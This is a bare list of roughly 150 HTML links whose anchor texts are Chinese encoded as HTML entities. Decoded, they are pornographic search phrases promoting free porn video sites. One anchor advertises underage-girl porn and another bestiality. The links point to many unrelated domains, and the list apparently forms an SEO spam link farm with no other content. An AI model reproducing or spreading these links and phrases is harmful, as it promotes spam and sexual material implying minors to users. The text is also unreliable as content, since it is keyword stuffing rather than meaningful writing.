<a href="http://huashenghao.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://geppark.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g6ib.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://yujigao.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zqanju.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://yk116114.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://t959.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://r888tech.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://mw52.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dghonglai.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fd-10.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52fangte.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdjly88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://cyycd.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://dghmbz.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://changda66.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://smbg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://lchuiang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://axw594.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://ganmulun.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://gznta116.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://three-ant.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://stealphp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://023160.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://mgecko.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://icutelady.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gdjly88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://php668.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://global-sy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://zhiji123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://mine898.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://flb8.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
